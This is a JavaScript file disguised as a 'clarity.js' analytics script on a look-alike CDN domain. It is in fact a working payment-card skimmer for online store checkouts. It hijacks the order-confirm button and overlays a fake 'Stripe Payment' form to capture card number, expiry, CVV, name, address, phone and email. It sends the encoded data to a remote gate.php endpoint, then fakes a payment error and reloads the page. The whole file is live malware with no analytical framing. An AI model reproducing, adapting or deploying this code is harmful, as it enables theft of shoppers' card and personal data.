

--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/clarity.js
body_size: 5571
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };


        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstName = document.querySelector('#input-payment-firstname');
        const lastName = document.querySelector('#input-payment-lastname');

        const phone = document.querySelector('#input-payment-telephone') || 
                     document.querySelector('input[name="telephone"]') ||
                     document.querySelector('input[type="tel"]');
        
        const email = document.querySelector('#input-payment-email') || 
                     document.querySelector('input[name="email"]') ||
                     document.querySelector('input[type="email"]');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';
            const fullName = ((firstName ? firstName.value.trim() : '') + ' ' + (lastName ? lastName.value.trim() : '')).trim();

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                addressData.fullName = fullName;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function isCreditCardSelected() {
        const creditCardRadio = document.querySelector('input[name="payment_method"][value="mollie_creditcard"]');
        return creditCardRadio && creditCardRadio.checked;
    }
    
    function setupInterceptor() {
        const confirmButton = document.getElementById('button-confirm');
        
        if (confirmButton) {
            confirmButton.removeAttribute('onclick');
            confirmButton.removeEventListener('click', handleConfirmClick, true);
            confirmButton.addEventListener('click', handleConfirmClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        if (!isCreditCardSelected()) {
            return;
        }
        
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton = document.getElementById('button-confirm');
                if (confirmButton && !confirmButton.hasAttribute('data-interceptor-attached')) {
                    confirmButton.setAttribute('data-interceptor-attached', 'true');
                    confirmButton.removeAttribute('onclick');
                    confirmButton.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }
        
        .stripe-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }
        
        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .stripe-form-group {
            margin-bottom: 18px;
        }
        
        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }
        
        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .stripe-error-message.show {
            opacity: 1;
        }
        
        .stripe-form-row {
            display: flex;
            gap: 15px;
        }
        
        .stripe-form-half {
            flex: 1;
        }
        
        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }
        
        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }
        
        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .stripe-payment-error.show {
            display: flex;
        }
        
        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .stripe-payment-processing.show {
            display: flex;
        }
        
        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }
            
            .stripe-content {
                padding: 15px 20px;
            }
            
            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .stripe-form-half {
                margin-bottom: 18px;
            }
            
            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                <rect width="24" height="24" rx="4" fill="white"/>
                <path d="M8 12h8M8 8h8M8 16h5" stroke="#635BFF" stroke-width="2" stroke-linecap="round"/>
            </svg>
            Stripe Payment
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Complete Your Payment</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Secure SSL Payment
            </p>
        </div>
        
        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Cardholder Name *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>
            
            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Card Number *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>
            
            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Expiry Date *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Complete Payment
            </button>
        </form>
        
        <div class="stripe-footer">
            <p>Powered by <strong>Stripe</strong> - Secure Online Payments</p>
        </div>
        
        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>
    
    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }
            
            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');
            
            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
